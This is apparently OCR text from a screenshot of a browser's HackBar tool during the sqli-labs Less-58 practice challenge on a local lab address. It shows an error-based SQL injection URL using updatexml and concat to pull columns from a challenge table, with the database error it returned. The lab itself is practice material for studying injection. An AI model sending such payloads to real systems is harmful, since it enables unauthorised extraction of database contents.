 Operand should contain 1 column(s)
llenge-5 — http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and up...
器 调试器 网络 样式编辑器 性能 HackBar 1
http://192.168.127.1/sqli-labs-master/Less-58/?id=-1' and
updatexml(1,concat(0x7e,(select id,sessid,secret_DD7H,tryy from
challenges.i0oe213z0s),0x7e),1)--+
Post data Referer User Agent Cookies Clear All